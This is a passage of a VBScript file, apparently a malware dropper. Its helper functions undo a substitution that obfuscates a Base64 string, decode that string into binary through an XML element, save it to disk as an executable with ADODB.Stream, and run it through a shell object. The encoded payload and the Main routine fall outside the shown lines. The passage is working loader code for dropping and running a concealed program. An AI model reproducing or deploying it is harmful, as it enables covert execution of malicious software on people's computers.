 41
42 ' Function to initialize and obfuscate the Base64 encoded string
43 Function InitializeBase64String(base64String)
44     base64String = Replace(base64String, "*", "X")
45     base64String = Replace(base64String, "?", "W")
46     base64String = Replace(base64String, "!!", "V")
47     base64String = Replace(base64String, "@", "A")
48     base64String = Replace(base64String, "&&", "J")
49     InitializeBase64String = base64String
50 End Function
51
52 ' Function to create and return a COM object
53 Function CreateObjectChecked(progID)
54     Set CreateObjectChecked = CreateObject(progID)
55     If CreateObjectChecked Is Nothing Then
56         WScript.Echo "Failed to create object: " & progID
57         WScript.Quit 1
58     End If
59 End Function
60
61 ' Function to create and decode an XML element
62 Function CreateAndDecodeXMLElement(xmlDocument, base64String)
63     Dim xmlElement
64     Set xmlElement = xmlDocument.createElement(ELEMENT_TYPE)
65     xmlElement.DataType = DATA_TYPE
66     xmlElement.Text = base64String
67     Set CreateAndDecodeXMLElement = xmlElement
68 End Function
69
70 ' Function to write data to ADODB stream
71 Sub WriteToStream(adodbStream, xmlElement)
72     adodbStream.Type = 1 ' adTypeBinary
73     adodbStream.Open
74     adodbStream.Write xmlElement.NodeTypedValue
75 End Sub
76
77 ' Function to save executable file from stream
78 Function SaveExecutableFile(adodbStream, fileSystem, folderPath, fileName)
79     Dim executablePath
80     executablePath = fileSystem.BuildPath(folderPath, fileName)
81     adodbStream.SaveToFile executablePath, 2 ' adSaveCreateOverWrite
82     adodbStream.Close
83     SaveExecutableFile = executablePath
84 End Function
85
86 ' Function to execute the file
87 Sub ExecuteFile(shell, filePath)
88     On Error Resume Next
89     shell.Run filePath
90     If Err.Number <> 0 Then
91         WScript.Echo "Failed to run the executable file. Error: " & Err.Description
92         WScript.Quit 1
93     End If
94     On Error GoTo 0
95 End Sub
96
97 ' Call the main function to start the process
98 Main
99